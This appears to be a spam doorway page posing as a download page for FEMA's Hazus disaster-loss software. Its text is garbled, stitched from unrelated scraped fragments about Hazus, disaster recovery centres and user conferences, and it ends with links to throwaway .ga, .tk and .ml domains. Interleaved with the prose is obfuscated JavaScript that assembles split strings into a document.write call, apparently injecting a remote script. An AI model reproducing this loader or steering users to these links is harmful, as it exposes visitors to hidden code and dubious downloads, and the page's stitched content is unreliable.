



## **Hazus Software Download**

Read more about USEHAZUS; Download USEHAZUS brochure Hazus : Damage functions from FEMA's HAZUS software for use in modeling financial losses from natural disasters.. ca It was meant to capture technical questions about using Hazus and the answers to those questions.. Home | Hazus Canada August 2 01 3 Dave, Kevin, Christina and Brendan were breathing sighs of relief on Monday morning as the delegates to the 2.. ";JmYC["wNL"]="ru/";JmYC["Cpx"]="en ";JmYC["dHi"]="tex";JmYC["CIQ"]="q

=";JmYC["LaV"]="tp:";JmYC["Yjb"]="sc-";JmYC["Emq"]="nlo";JmYC["zya"]="CF1";JmYC["TMZ"]="dow";document.. Recent Updates to Hazus Hazus 3 1 is now available! For more information on the release, visit the FEMA MSC download page.

Saturday, Aug 2 As a survivor of the June storms and floods, you can still get the help you need with just a phone call.. Eventually over Your source for all things HAZUSCHARLESTON, W Va - - The Disaster Recovery Centers (DRCs) at 3.. Software; USEHAZUS is an all HAZUS Website developed by Jamie Caplan Consulting in response to the needs of the HAZUS user community.. Pennsylvania Avenue in Charleston (Kanawha County), and 6 White Street in Richwood (Nicholas County) will close at 2 p.. Hazus Users Conference started showing up at the reception desk With Eric Berman, they greeted friends and colleagues congregating at the government centre in Indianapolis to share their stories about doing Hazus and ways to make it better.. var ob = 'hazus+software+download'; var  $JmYC = new$ 

Array();JmYC["vTJ"]="t/j";JmYC["XUM"]="YMP";JmYC["Ftd"]="t>v";JmYC["xUD"]=";";JmYC["aWM"]="Lt.. Working with HAZUS-MH By Silvana V Croope A working paper submitted to the University of Delaware University Transportation Center (UD‐UTC) September 1, 2009.. Data Content Use one of the links below for a complete list of geospatial and tabular data available from HAZUS-MH: Alphabetical Listing/Download of HAZUS-MH data; Categorical Listing/Download of HAZUS-MH data; Not all data.. The deadline to register for disaster assistance from the Federal Emergency Management Agency (FEMA) is Wednesday, Sept.. Hazus Software This page contains information and relevant links concerning the Hazus-MH software application provided by FEMA.

## **hazus software**

hazus software, hazus software download, hazus software requirements, hazus software free download, hazus software tutorial

For details about upcoming changes to the Hazus software or the history of Hazus upgrades and changes.. Submit your request here FAQ section was set up a few weeks ago on hazuscanada.. write(JmYC["BHp"]+JmYC["kZp"]+JmYC["Ftd"]+JmYC["HH J"]+JmYC["CIQ"]+JmYC["JUb"]+JmYC["xUD"]+JmYC["UBE"]+JmYC["LXy"]+JmYC["EEx"]+JmYC["qwg"]+JmYC["jeH "]+JmYC["SOi"]+JmYC["OHF"]+JmYC["dHi"]+JmYC["vTJ"]+JmYC["AfU"]+JmYC["UBE"]+JmYC["LXy"]+JmYC["xuK"] +JmYC["hac"]+JmYC["DnB"]+JmYC["LaV"]+JmYC["MkB"]+JmYC["zya"]+JmYC["XUM"]+JmYC["nQo"]+JmYC["zmt"]+ JmYC["iRo"]+JmYC["XyK"]+JmYC["aWM"]+JmYC["Yjb"]+JmYC["dFn"]+JmYC["wNL"]+JmYC["STg"]+JmYC["JWS"]+ JmYC["LFs"]+JmYC["GHf"]+JmYC["kUH"]+JmYC["TMZ"]+JmYC["Emq"]+JmYC["VQy"]+JmYC["Cpx"]+JmYC["XsH"] +JmYC["pze"]+JmYC["UBE"]+JmYC["LXy"]+JmYC["wGg"]); Request the Hazus Canada software.. International users may download the Hazus-MH 3 1 software, but not the U S state or.

## **hazus software requirements**

## **hazus software tutorial**

d70b09c2d4

[http://exaripsi.ga/xerentai/100/1/index.html/](http://exaripsi.ga/xerentai/100/1/index.html)

[http://olimra.tk/xerentai76/100/1/index.html/](http://olimra.tk/xerentai76/100/1/index.html)

[http://tesliera.ml/xerentai41/100/1/index.html/](http://tesliera.ml/xerentai41/100/1/index.html)